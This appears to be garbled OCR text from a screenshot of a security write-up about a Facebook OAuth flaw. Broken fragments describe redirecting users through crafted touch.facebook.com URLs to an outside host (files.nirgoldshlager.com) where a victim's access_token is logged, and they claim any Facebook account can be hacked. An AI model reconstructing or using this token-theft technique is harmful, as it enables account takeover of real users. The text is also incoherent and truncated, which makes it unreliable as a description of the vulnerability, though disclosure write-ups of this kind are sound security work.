
;touch.facebook.com/apps/sdfsdsdsgs
(where 'goldy' is
 to external websites located in
files.nirgoldshlager.com
created by him and victim's
access_token
will be logged
can hack any Facebook account by exploiting another
php?
book.facebook.com/%23/x/%23/l/ggggg%3btouch.faceb
&fbconnect=1&method=permissions.request&response_t